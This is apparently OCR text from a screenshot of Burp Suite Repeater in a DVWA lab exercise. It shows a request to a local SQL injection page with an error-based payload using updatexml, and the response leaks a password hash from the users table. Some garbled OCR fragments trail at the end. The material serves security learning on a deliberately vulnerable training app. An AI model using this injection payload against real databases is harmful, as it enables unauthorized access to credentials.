 DVWA.md - Typora
Burp Suite Professional v2022.11.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 89
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="107",
"Not=A?Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type:
application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.5304.107 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=0vaivsrd9rbds248dnovbtdej3;
security=medium
21 Connection: close
22
23 id=2 and updatexml(1,concat((select password
from dvwa.users limit 0,1)),1)&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Dec 2022 07:08:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Content-Length: 64
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <pre>
XPATH syntax error:
'f4dcc3b5aa765d61d8327deb882cf99'
</pre>
Search... 0 matches
Inspector
Selection 64 (0x40)
Selected text
<pre>XPATH syntax error: 'f4dcc3b5aa765d
61d8327deb882cf99'</pre>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 20
Response Headers 8
Done 341 bytes | 5 millis
文本
字
转换
中的
pa
ssw
(S
medium